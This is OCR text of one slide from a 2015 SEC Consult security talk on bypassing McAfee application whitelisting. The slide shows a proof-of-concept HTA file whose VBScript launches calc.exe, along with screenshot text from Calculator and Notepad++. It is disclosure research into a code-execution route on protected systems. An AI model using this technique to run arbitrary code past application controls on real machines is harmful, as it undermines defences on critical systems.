 Basic Code Execution
• Abuse of unchecked file types – HTA
C:\Documents and Settings\research\Desktop\HTA\test.hta
Calculator
Edit View Help
0,
Hex Dec Oct Bin Degrees Radians Grads
Inv Hyp Backspace CE C
Sta F-E ( ) MC 7 8 9 / Mod And
Ave dms Exp ln MR 4 5 6 * Or Xor
Sum sin x^y log MS 1 2 3 - Lsh Not
s cos x^3 n! M+ 0 +/- , + = Int
Dat tan x^2 1/x pi A B C D E F
C:\Documents and Settings\research\Desktop\HTA\test.hta - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window
test.hta
1 <html>
2 <head>
3 <script language="VBScript">
4 Set objShell = CreateObject("Wscript.Shell")
5 objShell.Run "calc.exe"
6 </script>
7 </head>
8 <body>
9 </body>
10 </html>
Title: Bypassing McAfee's Application Whitelisting for critical infrastructure systems | Responsible: R. Freingruber
Version / Date: V1.0 / 11-2015] | Confidentiality Class: Public
© 2015 SEC Consult Unternehmensberatung GmbH
All rights reserved
SEC Consult
ADVISOR FOR YOUR INFORMATION SECURITY